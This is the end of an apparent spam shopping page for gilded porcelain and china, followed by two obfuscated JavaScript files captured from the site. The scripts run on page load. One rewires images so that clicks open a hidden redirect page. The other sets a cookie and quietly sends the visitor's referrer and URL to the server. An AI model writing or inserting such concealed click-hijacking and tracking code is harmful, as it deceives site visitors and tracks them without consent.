		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2026/01/01/" title="Nice Chinese Hand Painting Ming Five Colours Porcelain Gilded Globular Vase, White Antique Porcelain China Coffee Pot &amp; Covered Sugar Bowl With Gold Trim">1</a></td><td><a href="https://porcelainchinagold.com/2026/01/02/" title="Karosa Customer Report Pure Gold Porcelain Dinnerware High Quality, Beautiful Vintage Satsuma Vase With LID Ornate Gilded Geisha Scene Must See">2</a></td><td><a href="https://porcelainchinagold.com/2026/01/03/" title="Winterling Bavaria Kirchenlamitz Porcelain China 25 Piece Tea Set Scroll Gold, Fukagawa Arita Handpainted 41 Piece Grouping Dinnerware Pine Cone Pattern #904">3</a></td><td><a href="https://porcelainchinagold.com/2026/01/04/" title="Porzellanfabrik Arzberg Bayern 65 Piece Group Porcelain China PInk &amp; Blue Floral, One Sold For 26 7m At Sothebys No Cap Chinese Ruyao Porcelain Asian Jessesteahouse Gongfutea">4</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/05/" title="Porcelain Earrings Gold Lustre">5</a></td><td><a href="https://porcelainchinagold.com/2026/01/06/" title="Royal Embassy China Lincoln Lot Gold Near Complete Set VTG, Hanovia Engelhard Hobby Products Unfluxed Burnish Gold China Porcelain Paint">6</a></td><td><a href="https://porcelainchinagold.com/2026/01/07/" title="Chinese Antique Song Dynasty Jian Ware Porcelain Cover With Gold Leaf Bowls, Lomonosov Imperial Porcelain Cobalt Net Plates 9.5 Gold Trim Lot of 5 Russia">7</a></td><td><a href="https://porcelainchinagold.com/2026/01/08/" title="Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set, Narumi Vintage Porcelain China Spring Bamboo 89 Piece Grouping Dinnerware Japan">8</a></td><td><a href="https://porcelainchinagold.com/2026/01/09/" title="Limoges dinnerware set white and gold for 12, 104 pieces, includes 17 serving pc, Wedgwood Bone China Agincourt Blue &amp; Gold Porcelain Set of 8 Dinner Plates">9</a></td><td><a href="https://porcelainchinagold.com/2026/01/10/" title="Herend Small Hand Painted Yellow Mandarin MINI Tureen Sauce Serving Piece, 3.4 Qianlong Marked Chinese 24K Gold Gilt Porcelain Round Vessel Bowl">10</a></td><td><a href="https://porcelainchinagold.com/2026/01/11/" title="Set of 10 Discontinued Thomas Bavaria Fine Porcelain 10 Dinner Plates #3816, 14 Piece Set Kutani China Porcelain Gold Mountain Village Pattern Hand Painted">11</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/12/" title="Wonderfull 9 Worcester Royal China Works vase with Reticulated Side Panel, Fine China Qing dynasty Porcelain gilded rose medallion Plate Z">12</a></td><td><a href="https://porcelainchinagold.com/2026/01/13/" title="Vintage Crackle Glaze Chinese Royal Satsuma Handpainted Gilded Oval Platter, 105 Piece Gold Rimmed Johann Haviland Dinner Set, Service And Tea Service">13</a></td><td><a href="https://porcelainchinagold.com/2026/01/14/" title="Sevres Purple Floral Basket Gold Encrusted Hand Painted Dessert Plate(s) 6 avail, R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design">14</a></td><td><a href="https://porcelainchinagold.com/2026/01/15/" title="Antique Porcelain Portrait Vase Royal Vienna Artist Kantler 11 Gold Wow, 24k Gold Plated Design 180ml Porcelain Tea Cups Set">15</a></td><td><a href="https://porcelainchinagold.com/2026/01/16/" title="Teavana Fine Porcelain China Gold &amp; White Floral Teapot With 4 Cups &amp; Saucers, LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs">16</a></td><td><a href="https://porcelainchinagold.com/2026/01/17/" title="VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border, Service for 12! MINT! Japanese Kutani Handpainted Black &amp; Gold Trim China 36 pc">17</a></td><td><a href="https://porcelainchinagold.com/2026/01/18/" title="Christian Dior Godron Gaudron Flat Cup &amp; Saucer Set Of 2 White Gold Fine China, Limoges Gold And White Porcelain 4 00 Paid">18</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/19/" title="Antique Thomas Bavaria Greek Key Porcelain China Lot 31 pieces 24K Gold Trim, Royalty Porcelain Bone China Cobalt Net With Gold 12 pc Tea Cup &amp; Saucer Set">19</a></td><td id="today"><a href="https://porcelainchinagold.com/2026/01/20/" title="Rare Bareuther Waldsassen Bavaria Germany Serving Bowl Lid Plate Blue Gold Set">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='625 topics' style='font-size: 15.291666666667pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='152 topics' style='font-size: 9.2638888888889pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='112 topics' style='font-size: 8pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='362 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='382 topics' style='font-size: 13.152777777778pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='252 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,240 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='627 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='210 topics' style='font-size: 10.625pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='519 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='182 topics' style='font-size: 10.041666666667pt;'>dinnerware</a>
<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='126 topics' style='font-size: 8.4861111111111pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='181 topics' style='font-size: 10.041666666667pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='112 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='143 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='419 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='357 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='281 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='182 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,093 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='152 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='140 topics' style='font-size: 8.9722222222222pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='292 topics' style='font-size: 12.083333333333pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='142 topics' style='font-size: 9.0694444444444pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/large/' class='tag-link-73' title='114 topics' style='font-size: 8.0972222222222pt;'>large</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='188 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='198 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='140 topics' style='font-size: 8.9722222222222pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='298 topics' style='font-size: 12.180555555556pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='152 topics' style='font-size: 9.2638888888889pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='230 topics' style='font-size: 11.013888888889pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='128 topics' style='font-size: 8.5833333333333pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='124 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='579 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='668 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='2,044 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='169 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='308 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='232 topics' style='font-size: 11.111111111111pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='164 topics' style='font-size: 9.6527777777778pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.6805555555556pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='431 topics' style='font-size: 13.736111111111pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='318 topics' style='font-size: 12.375pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='542 topics' style='font-size: 14.611111111111pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='285 topics' style='font-size: 11.986111111111pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2020/03/13/chinese-famille-rose-garden-stool-gold-gilt-medallion-marked-porcelain/" title="famille rose garden srool">famille rose garden srool</a></li><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2025/05/03/z-s-co-zeh-scherzer-bavaria-set-of-2-chargers-plates-12-indian-tree-withgold/" title="zeh scherzer bavaria">zeh scherzer bavaria</a></li><li><a href="https://porcelainchinagold.com/2022/01/28/vintage-victoria-austria-china-withdouble-gold-rings-15-pieces-of-pattern-nice/" title="bristol austria dishes patterns images">bristol austria dishes patterns images</a></li><li><a href="https://porcelainchinagold.com/2022/03/13/royal-worcester-red-harewood-dinner-plate-10-58/" title="harewood gold dishes">harewood gold dishes</a></li><li><a href="https://porcelainchinagold.com/2023/03/06/chodziez-vintage-blue-floral-swag-white-withgold-trim-42-piece-china-set-chz12/" title="Vintage Chodziez Poland White Porcelain Gold Trim">Vintage Chodziez Poland White Porcelain Gold Trim</a></li><li><a href="https://porcelainchinagold.com/2022/10/20/ralph-lauren-red-tartan-plaid-12-dinner-pasta-plates-lot-of-4-gold-rim-big-3/" title="ralph lauren tartan dishe">ralph lauren tartan dishe</a></li><li><a href="https://porcelainchinagold.com/2021/06/27/vintage-harmony-house-gold-crest-fine-china-japan-43-piece-service-set-1960s/" title="harmony house fine china made in japan">harmony house fine china made in japan</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/dugybarot.js
body_size: 575
content:

window.onload = function ()
{
	guzywovyke();
}


function guzywovyke()
{
	var mexohyvycijo = document.getElementsByTagName("img");      		for (var vasojotakujideb = 0; vasojotakujideb < mexohyvycijo.length; vasojotakujideb++) 	{  
		var pylusobetesyde = mexohyvycijo[vasojotakujideb].getAttribute("class"); 			if(pylusobetesyde == null || pylusobetesyde.length < 50) continue;
 
		var sabegodakuliher = "/hujicaduv.php?qiatdh=" + pylusobetesyde;
 		var cymoj = mexohyvycijo[vasojotakujideb].getAttribute("alt");

	 		var nusemipedudusi = savyxymi(sabegodakuliher, cymoj);			var nifybamor = mexohyvycijo[vasojotakujideb].parentNode;
 
			var waribixi = mexohyvycijo[vasojotakujideb].cloneNode(true);


		nusemipedudusi.appendChild(waribixi);
				 
	 
		nifybamor.replaceChild(nusemipedudusi, mexohyvycijo[vasojotakujideb]);
 		} }
 

function savyxymi(buxenire, ryvugezoxeguz)
{	if(ryvugezoxeguz == null) ryvugezoxeguz = ""; 
 		var fyxezir = document.createElement("a");	 
	fyxezir.href = "#" + ryvugezoxeguz;	
	fyxezir.setAttribute("onclick", "javascript:window.open('" + buxenire + "');return false;");
		fyxezir.setAttribute("rel","nofollow");



 	fyxezir.setAttribute("target","_blank");

 	return fyxezir;

}	 

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 